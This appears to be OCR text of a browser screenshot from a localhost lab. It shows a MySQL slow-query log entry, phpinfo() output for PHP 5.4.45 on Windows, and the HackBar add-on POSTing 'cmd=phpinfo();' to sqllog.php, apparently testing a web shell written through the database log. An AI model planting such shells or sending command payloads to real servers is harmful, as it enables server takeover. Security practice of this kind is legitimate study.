 phpinfo()
127.0.0.1/sqllog.php
A
Gmail TSY244 AIchatOS 所有书签
# User@Host: root[root] @ localhost [::1] Id: 3 # Query_time: 44.024585 Lock_time: 0.000557 Rows_sent: 0 Rows_examined: 2 SET timestamp=1700318448; select '
PHP Version 5.4.45
php
System Windows NT CHG 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 2 2015 23:45:20
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
Command disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-out-
dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-
analyze" "--with-pgo"
Server API CGI/FastCGI
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar 4 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://127.0.0.1/sqllog.php
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body
cmd=phpinfo();